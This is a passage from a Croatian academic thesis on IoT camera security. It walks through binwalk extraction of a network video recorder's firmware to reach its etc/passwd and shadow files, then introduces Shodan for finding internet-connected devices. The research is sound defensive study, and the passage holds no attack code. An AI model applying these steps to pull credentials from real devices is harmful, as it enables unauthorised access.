|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Usage: binwalk [OPTIONS] [FILE1] [FILE2] [FILE3]                                                                                                    |                                                                                                    |
| Disassembly Scan Options:<br>-Y, --disasm<br>$-T$ , $\rightarrow$ minsn= <int><br/>-k, --continue</int>                                                                                                    | Identify the CPU architecture of a file using the capstone disassembler<br>Minimum number of consecutive instructions to be considered valid (default: 500)<br>Don't stop at the first match                                                                                                    |
| Signature Scan Options:<br>-B, --signature<br>$-R$ , $-R$ aw= <str><br/><math>-A</math>, <math>-</math> opcodes<br/>-m, --magic=<file><br/><math>-b</math>, <math>-dumb</math><br/>-I, --invalid<br/>-x, --exclude=<str><br/>-y, --include=<str></str></str></file></str>                                                                                                    | Scan target file(s) for common file signatures<br>Scan target file(s) for the specified sequence of bytes<br>Scan target file(s) for common executable opcode signatures<br>Specify a custom magic file to use<br>Disable smart signature keywords<br>Show results marked as invalid<br>Exclude results that match <str><br/>Only show results that match <str></str></str>                                                                                                    |
| Extraction Options:<br>-e, --extract<br>-D, --dd= <type:ext:cmd><br/>-M, --matryoshka<br/>-d, --depth=<int><br/>-C, --directory=<str><br/><math>-j, -size=</math><br/>-n, --count=<int><br/><math>-1</math>, <math>-1</math>m<br/><math>-z</math>, <math>-z</math> carve<br/><math>-V</math>, <math>-</math>subdirs</int></str></int></type:ext:cmd>                                                                                              | Automatically extract known file types<br>Extract <type> signatures, give the files an extension of <ext>, and execute <cmd><br/>Recursively scan extracted files<br/>Limit matryoshka recursion depth (default: 8 levels deep)<br/>Extract files/folders to a custom directory (default: current working directory)<br/>Limit the size of each extracted file<br/>Limit the number of extracted files<br/>Delete carved files after extraction<br/>Carve data from files, but don't execute extraction utilities<br/>Extract into sub-directories named by the offset</cmd></ext></type> |
| Entropy Options:<br>-E, --entropy<br>$-F$ , $-F$ ast<br>$-J$ , $-Save$<br>$-Q$ , $-$ nlegend<br>$-N$ , --nplot<br>-H, --high= <float><br/>-L, --low=<float><br/>Binary Diffing Options:<br/>-W, --hexdump<br/><math>-G, -green</math><br/><math>-i</math>, <math>-red</math></float></float>                                                                                                    | Calculate file entropy<br>Use faster, but less detailed, entropy analysis<br>Save plot as a PNG<br>Omit the legend from the entropy plot graph<br>Do not generate an entropy plot graph<br>Set the rising edge entropy trigger threshold (default: 0.95)<br>Set the falling edge entropy trigger threshold (default: 0.85)<br>Perform a hexdump / diff of a file or files<br>Only show lines containing bytes that are the same among all files<br>Only show lines containing bytes that are different among all files                                                                    |
| $-U$ , $-V$ blue<br>$-W, --terse$                                                                                                    | Only show lines containing bytes that are different among some files<br>Diff all files, but only display a hex dump of the first file                                                                                                    |
| Raw Compression Options:<br>-X, --deflate<br>$-Z$ , $-Iz$ ma<br>-P, --partial<br>$-S$ , $-Stop$                                                                                                    | Scan for raw deflate compression streams<br>Scan for raw LZMA compression streams<br>Perform a superficial, but faster, scan<br>Stop after the first result                                                                                                    |
| General Options:<br>-1, --length= <int><br/>-o, --offset=<int><br/>-0, --base=<int><br/>-K, --block=<int><br/>-g, --swap=<int><br/>-f, --log=<file><br/><math>-C1 - CSV</math><br/>-t, --term<br/><math>-q</math>, <math>-</math>quiet<br/>-v, --verbose<br/><math>-h</math>, <math>-help</math><br/>-a, --finclude=<str><br/>-p, --fexclude=<str><br/>-s, --status=<int><br/>root@kali:~#</int></str></str></file></int></int></int></int></int> | Number of bytes to scan<br>Start scan at this file offset<br>Add a base address to all printed offsets<br>Set file block size<br>Reverse every n bytes before scanning<br>Log results to file<br>Log results to file in CSV format<br>Format output to fit the terminal window<br>Suppress output to stdout<br>Enable verbose output<br>Show help output<br>Only scan files whose names match this regex<br>Do not scan files whose names match this regex<br>Enable the status server on the specified port                                                                              |

Slika 6-46 *Binwalk* opcije sintaksi

<span id="page-77-0"></span>Neke od korištenijih opcija sintaksi u radu s *Binwalk* alatom:

- *\$ binwalk <firmware>* pronalazak datoteka gdje se dolazi do podataka o kodu, vrsti datoteke i drugim informacijama.
- *\$ binwalk -B <firmware> -* analiza potpisa.
- *\$ binwalk -S <firmware>*  string analiza firmvera.
- *\$ binwalk -e <firmware>* automatsko izdvajanje (ekstrakcija) datoteka iz firmvera
- *\$ binwalk -Me <firmware>*  rekurzivna ekstrakcija datoteka iz firmvera.
- *\$ sudo binwalk -u* nadogradnja na najnoviju verziju

Analiza firmvera mrežnog snimača započela je sintaksom *\$ binwalk <ime firmevera snimača>* prikazanoj na [Slika 6-47](#page-78-0) kako bi se dobili inicijalni pokazatelji. Utvrđeno je da se radi o komprimiranoj datoteci koju je potrebno ekstrahirati.

|          |  |                                     | root@kali:/media/sf_Shared-Kali/FIRMWARE'S/TVT-DVC_NVR-3804-RP                                                                                                    |  |  |
|----------|--|-------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|          |  | File Edit View Search Terminal Help |                                                                                                    |  |  |
|          |  |                                     | root@kali:/media/sf Shared-Kali/FIRMWARE'S/TVT-DVC NVR-3804-RP# binwalk V1.2.9.2B80724M.1.N0K.U1\<br>(4A414\).1290 prerelease Null TD3204H1-4P HR04 4H1-4P-C 20180727.1007 UI1-A.zip |  |  |
| DECIMAL  |  | HEXADECIMAL                         | DESCRIPTION                                                                                                    |  |  |
|          |  |                                     | $0 \times 0$ 21 Zip archive data, at least v1.0 to extract, name: V1.2.9.2B80724M.1<br>.N0K.U1(4A414).1290 prerelease Null TD3204H1-4P HR04 4H1-4P-C 20180727.1007 UI1-A/            |  |  |
| 129      |  |                                     |                                                                                                    |  |  |
|          |  |                                     | 89, uncompressed size: 30408768, name: V1.2.9.2B80724M.1.N0K.U1(4A414).1290 prerelease Null TD320                                                                                    |  |  |
|          |  |                                     | 4H1-4P HR04 4H1-4P-C 20180727.1007 UI1-A/appfs3798                                                                                                    |  |  |
| 24208256 |  |                                     | 0x1716380    Zip archive data, at least v2.0 to extract, compressed size: 632, u                                                                                                    |  |  |
|          |  |                                     | ncompressed size: 5632, name: V1.2.9.2B80724M.1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4P HR                                                                                    |  |  |
|          |  |                                     | 04 4H1-4P-C 20180727.1007 UI1-A/baseparam3798                                                                                                    |  |  |
| 24209030 |  |                                     |                                                                                                    |  |  |
|          |  |                                     | , uncompressed size: 272296, name: V1.2.9.2B80724M.1.N0K.U1(4A414).1290 prerelease Null TD3204H1-                                                                                    |  |  |
|          |  |                                     | 4P HR04 4H1-4P-C 20180727.1007 UI1-A/fastboot.bin                                                                                                    |  |  |
| 24469981 |  |                                     | 0x17561DD Zip archive data, at least v2.0 to extract, compressed size: 455105                                                                                                    |  |  |
|          |  |                                     | 9, uncompressed size: 4574136, name: V1.2.9.2B80724M.1.N0K.U1(4A414).1290 prerelease Null TD3204H                                                                                    |  |  |
|          |  |                                     | 1-4P HR04 4H1-4P-C 20180727.1007 UI1-A/krn3798                                                                                                    |  |  |
| 29021176 |  |                                     | 0x1BAD3F8 Zip archive data, at least v2.0 to extract, compressed size: 8311,                                                                                                    |  |  |
|          |  |                                     | uncompressed size: 70952, name: V1.2.9.2B80724M.1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4P                                                                                     |  |  |
|          |  |                                     | HR04 4H1-4P-C 20180727.1007 UI1-A/pqparam3798                                                                                                    |  |  |
| 29029627 |  |                                     | 0x1BAF4FB Zip archive data, at least v2.0 to extract, compressed size: 121144                                                                                                    |  |  |
|          |  |                                     | 24, uncompressed size: 12214336, name: V1.2.9.2B80724M.1.N0K.U1(4A414).1290 prerelease Null TD320                                                                                    |  |  |
|          |  |                                     | 4H1-4P HR04 4H1-4P-C 20180727.1007 UI1-A/rfs3798                                                                                                    |  |  |
| 41144187 |  |                                     | 0x273CF7B Zip archive data, at least v2.0 to extract, compressed size: 366087                                                                                                    |  |  |

Slika 6-47 Početak analize firmvera mrežnog snimača

<span id="page-78-0"></span>Automatsko izdvajanje (ekstrakcija) datoteka iz firmvera pokrenuta je naredbom *\$ binwalk -e <ime firmvera snimača>,* a daljnjom analizom potpisa datoteke *rfs3798 naredbom \$ binwalk -B rfs3798,* došlo se do podataka da se radi o Linux operativnom sustavu i drugim interesantnim pokazateljima vidljivo na [Slika 6-48.](#page-78-1)



<span id="page-78-1"></span>Slika 6-48 Analiza potpisa datoteke *rfs3798*

Budući da je utvrđeno da se radi o Linux sustavu, za pretpostaviti je da bi datotečni sustav trebao sadržavati standardne zadane mape Linuxa u kojima bismo mogli pronaći neke osjetljive podatke, npr. *passwd* ili *shadow* datoteku.

Daljnjom analizom i ulaskom u datoteku *\_rfs3798.extracted* došlo se do vrlo važnog podatka, o *squashfs-root* datoteci koja upućuje da se u njoj nalaze važni pokazatelji o samom uređaju vidljivo iz [Slici](#page-79-0) 6-49.

| Name                                                                                                    | Size                |                    | Modified Detailed Type        |
|----------------------------------------------------------------------------------------------------|---------------------|--------------------|-------------------------------|
| $\equiv$ 40.squashfs<br>squashfs-root                                                                                                    | 12.2 MB<br>18 items | 21 Apr 2017 Folder | Yesterday Squashfs filesystem |
| root@kali:/media/sf_Shared-Kali/FIRMWARE'S/TVT-DVC_NVR-3804-RP/_V1.2.9.2B80724<br>File Edit View Search Terminal Help<br>root@kali:/media/sf_Shared-Kali/FIRMWARE'S/TVT-DVC_NVR-3804-RP/_V1.2.9.2B80724M.<br>1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4P HR04 4H1-4P-C 20180727.1007 UI1<br>-A.zip.extracted/V1.2.9.2B80724M.1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4<br>P HR04 4H1-4P-C 20180727.1007 UI1-A# ls<br>appfs3798<br>fastboot.bin pqparam3798 rfs3798.extracted                                                                                                    |                     |                    | $\bullet$ $\bullet$           |
| baseparam3798<br>krn3798<br>rfs3798<br>root@kali:/media/sf Shared-Kali/FIRMWARE'S/TVT-DVC NVR-3804-RP/ V1.2.9.2B80724M.<br>1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4P HR04 4H1-4P-C 20180727.1007 UI1<br>-A.zip.extracted/V1.2.9.2B80724M.1.N0K.U1(4A414).1290_prerelease_Null_TD3204H1-4<br>P HR04 4H1-4P-C 20180727.1007 UI1-A# cd rfs3798.extracted/<br>.oot@kali:/media/sf_Shared-Kali/FIRMWARE'S/TVT-DVC_NVR-3804-RP/_V1.2.9.2B80724M.<br>1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4P HR04 4H1-4P-C 20180727.1007 UI1<br>-A.zip.extracted/V1.2.9.2B80724M.1.NOK.U1(4A414).1290 prerelease Null TD3204H1-4<br>P_HR04_4H1-4P-C_20180727.1007_UI1-A/_rfs3798.extracted# ls<br>40.squashfs squashfs-root<br>root@kali:/media/sf_Shared-Kali/FIRMWARE'S/TVT-DVC_NVR-3804-RP/_V1.2.9.2B80724M. | uboot3798p          |                    |                               |
| 1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4P HR04 4H1-4P-C 20180727.1007 UI1<br>-A.zip.extracted/V1.2.9.2B80724M.1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4<br>P_HR04_4H1-4P-C_20180727.1007_UI1-A/_rfs3798.extracted#                                                                                                    |                     |                    |                               |

Slici 6-49 *Squashfs-root* datoteka

<span id="page-79-0"></span>Otvaranjem *Squashfs-root* datoteke, došlo se do sljedećih interesantnih pokazatelja vidljivo na [Slika 6-50.](#page-80-0)

| bin<br>boot<br>dev                                                                                                    | 9 items<br>0 items       | 24 Apr 2017 Folder |                |
|----------------------------------------------------------------------------------------------------|--------------------------|--------------------|----------------|
|                                                                                                    |                          |                    |                |
|                                                                                                    |                          | 21 Apr 2017 Folder |                |
|                                                                                                    | 0 items                  | 21 Apr 2017 Folder |                |
| etc                                                                                                    | 16 items                 | 5 May 2017 Folder  |                |
| home                                                                                                    | 1 item                   | 21 Apr 2017 Folder |                |
| $\blacksquare$ lib                                                                                                    | 33 items                 | 24 Apr 2017 Folder |                |
| mnt                                                                                                    | 4 items                  | 24 Apr 2017 Folder |                |
| opt                                                                                                    | 0 items                  | 21 Apr 2017 Folder |                |
| pppoe                                                                                                    | 5 items                  | 21 Apr 2017 Folder |                |
| $\Box$ proc                                                                                                    | 0 items                  | 21 Apr 2017 Folder |                |
| $\blacksquare$ root                                                                                                    | 0 items                  | 21 Apr 2017 Folder |                |
| $r$ un                                                                                                    | 0 items                  | 21 Apr 2017 Folder |                |
| root@kali: /media/sf_Shared-Kali/FIRMWARE'S/TVT-DVC_NVR-3804-RP/_V1.2.9.2B80724 ●<br>sbin                                                                                   |                          |                    | 0 <sup>o</sup> |
| share<br>File Edit View Search Terminal Help                                                                                                    |                          |                    |                |
| baseparam3798<br>krn3798<br>sys                                                                                                    | rfs3798 und uboot3798p   |                    |                |
| root@kali:/media/sf_Shared-Kali/FIRMWARE'S/TVT-DVC_NVR-3804-RP/_V1.2.9.2B80724M.<br>tmp<br>1.NOK.U1(4A414).1290 prerelease Null TD3204H1-4P HR04 4H1-4P-C 20180727.1007 UI1 |                          |                    |                |
| usr<br>-A.zip.extracted/V1.2.9.2B80724M.1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4                                                                                     |                          |                    |                |
| P HR04 4H1-4P-C 20180727.1007 UI1-A# cd rfs3798.extracted/<br>var                                                                                                    |                          |                    |                |
| root@kali:/media/sf_Shared-Kali/FIRMWARE'S/TVT-DVC_NVR-3804-RP/_V1.2.9.2B80724M.<br>1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4P HR04 4H1-4P-C 20180727.1007 UI1        |                          |                    |                |
| -A.zip.extracted/V1.2.9.2B80724M.1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4                                                                                            |                          |                    |                |
| P HR04 4H1-4P-C 20180727.1007 UI1-A/ rfs3798.extracted# ls                                                                                                    |                          |                    |                |
| 40.squashfs squashfs-root<br>root@kali:/media/sf Shared-Kali/FIRMWARE'S/TVT-DVC_NVR-3804-RP/_V1.2.9.2B80724M.                                                               |                          |                    |                |
| 1.NOK.U1(4A414).1290_prerelease_Null_TD3204H1-4P_HR04_4H1-4P-C_20180727.1007_UI1                                                                                            |                          |                    |                |
| -A.zip.extracted/V1.2.9.2B80724M.1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4                                                                                            |                          |                    |                |
| P_HR04_4H1-4P-C_20180727.1007_UI1-A/_rfs3798.extracted# cd squashfs-root/<br>root@kal <b>i:</b> /media/sf_Shared-Kali/FIRMWARE'S/TVT-DVC_NVR-3804-RP/_V1.2.9.2B80724M.      |                          |                    |                |
| 1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4P HR04 4H1-4P-C 20180727.1007 UI1                                                                                            |                          |                    |                |
| -A.zip.extracted/V1.2.9.2B80724M.1.N0K.U1(4A414).1290 prerelease Null TD3204H1-4                                                                                            |                          |                    |                |
|                                                                                                    |                          |                    |                |
| P HR04 4H1-4P-C 20180727.1007 UI1-A/ rfs3798.extracted/squashfs-root# ls                                                                                                    |                          |                    |                |
| root<br>bin<br>dev<br>home mnt<br>pppoe<br>etc lib<br>boot<br>opt<br>proc<br>run                                                                                            | sbin<br>sys<br>share tmp | <b>usr</b><br>var  |                |
| root@kali:/media/sf_Shared-Kali/FIRMWARE'S/TVT-DVC_NVR-3804-RP/_V1.2.9.2B80724M.<br>1.NOK.U1(4A414).1290_prerelease_Null_TD3204H1-4P_HR04_4H1-4P-C_20180727.1007_UI1        |                          |                    |                |

Slika 6-50 Sadržaj *Squashfs-root* datoteke

<span id="page-80-0"></span>Iz prikazanog direktorija odabrana je *etc* mapa jer je poznato da Linux operacijski sustavi pohranjuju korisnička imena i pripadajuće sažetke zaporki u *etc/passwd* ili *etc/shadow*. [Slika](#page-81-0)  [6-51](#page-81-0) prikazuje *etc* mapu s pripadajućim sadržajem.



Slika 6-51 *Etc* folder s pripadajućim sadržajem

<span id="page-81-0"></span>I za sam kraj, prikaz ključnih informacija o osjetljivim podacima na [Slika 6-52.](#page-81-1)



<span id="page-81-1"></span>Slika 6-52 Osjetljivi podaci

Obzirom na sveukupnu važnost firmvera, nekoliko bitnih preporuka vezano za samu sigurnost firmvera o kojoj treba voditi brigu:

- Osigurati autentikaciju i integritet firmvera;
- Osigurati asimetričnu kriptografiju primijenjenu za sigurno pokretanje i sigurno preuzimanje;
- Spriječiti da se firmver modificira i instaliraju hakirani podaci;
- Uvijek provjeriti da li je preuzeta podatkovna datoteka ili firmver autentičan i nepromijenjen. [87]

## **6.3. Shodan analiza**

Drugi dio analize rada prikazat će preko IoT tražilice *Shodan* koliko je kamera spojeno na Internet, primarno od svakog testiranog proizvođača i modela ukoliko je dostupan, koliko ih je ranjivo i drugi značajni pokazatelji dobiveni Shodan tražilicom.

## **6.3.1. Što je Shodan?**

Shodan [88] je IoT tražilica koja prepoznaje i detektira sve uređaje povezane na Internet (npr. kamere, usmjernici, preklopnici, poslužitelji i dr.) te korisniku omogućuje pronalaženje svih uređaja pomoću različitih filtera. Shodan prikuplja informacije na web poslužiteljima, a primarno na:

- HTTP/HTTP portovi 80, 8080, 443 i 8443
- $\bullet$  FTP port 21
- $\bullet$  SSH port 22
- Telnet port  $23$
- $\bullet$  SNMP port 161
- IMAP portovi 143 ili kodirano 993
- $\bullet$  SMTP port 25
- $\bullet$  SIP port 5060
- RTSP port 554. [89]

Ako je uređaj izravno spojen na Internet, Shodan ga pita za razne javno dostupne informacije. Vrste indeksiranih uređaja mogu se jako razlikovati u rasponu od malih stolnih računala pa sve do nuklearnih elektrana i svega između toga. Većina podataka preuzeta je s banera, a to su metapodaci o softveru koji se izvodi na uređaju. Ovo mogu biti informacije o poslužiteljskom softveru, opcije koje usluga podržava, poruka dobrodošlice ili bilo što drugo što bi klijent želio znati prije interakcije s poslužiteljem.

Shodan je pokrenuo 2009. godine računalni programer John Matherly [90] koji je osmislio ideju pretraživanja uređaja povezanih s Internetom. Ime Shodan odnosi se na "SHODAN", lika iz serije video igara System Shock.<sup>5</sup>

Za razliku od web tražilica poput Googlea ili Binga koji pretražuju i indeksiraju World Wide Web, koji je manji dio onoga što je povezano s Internetom, Shodan indeksira Internet te mu je cilj pružiti cjelovitu sliku Interneta. Ono što je bitno razumjeti kod Shodan tražilice je sintaksa upita za pretraživanje. [91]

[Slika 6-53](#page-83-0) prikazuje naslovnicu Shodan IoT tražilice.



Slika 6-53 Shodan tražilica-naslovna stranica

<span id="page-83-0"></span>Za korištenje Shodan tražilice potrebno je kreirati besplatan račun, no za naprednije pretrage postoji i opcija plaćanja u raznim modelima zavisno od odabira.

Postoji više načina kako koristiti Shodan tražilicu i kako se kretati po web mjestu. [92]

1

<sup>5</sup> [https://en.wikipedia.org/wiki/SHODAN,](https://en.wikipedia.org/wiki/SHODAN) 07.09.2019.

Osim osnovne web tražilice, postoji i tražilica putem sučelja naredbenog retka (engl. *Command- Line Interface*). [93] Za pretraživanje nije nužno otvarati web preglednik, već se detaljno pretraživanje može izvršiti instalacijom Shodana putem naredbenog retka. Za instalaciju je potrebno otvorit terminal u Kali Linuxu ili nekom drugom terminalu koji se koristi u radu te slijediti upute:

• easy install shodan

Nakon instalacije potrebno je inicijalizirati API ključ pomoću

shodan init YOUR\_API\_KEY

API ključ se dobiva na Shodan računu registriranog korisnika.

Nakon uspješne instalacije Shodana i inicijalizacije API ključa dobiva se obavijest prikazana na [Slika 6-54.](#page-84-0)



Slika 6-54 Inicijalizacija API ključa

<span id="page-84-0"></span>Nakon toga možemo započeti s *CLI* radom. Za početak možemo pogledati naredbom *shodan-h* koje nam se sve opcije nude vidljivo iz [Slika 6-55.](#page-84-1)

